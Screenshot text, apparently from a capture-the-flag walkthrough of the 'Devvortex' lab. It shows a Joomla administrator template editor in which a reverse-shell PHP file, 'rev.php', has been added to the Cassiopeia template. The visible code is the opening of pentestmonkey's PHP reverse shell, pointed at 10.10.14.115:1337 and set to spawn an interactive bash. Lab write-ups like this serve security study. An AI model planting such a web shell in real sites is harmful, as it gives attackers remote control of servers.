 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L3Jldi5waHA%3D&isMedia=0
Joomla!
Templates: Customise (Cassiopeia)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
Help
File created.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/rev.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
rev.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/
php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.115';
8 $port = 1337;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
Press F10 to toggle Full Screen editing.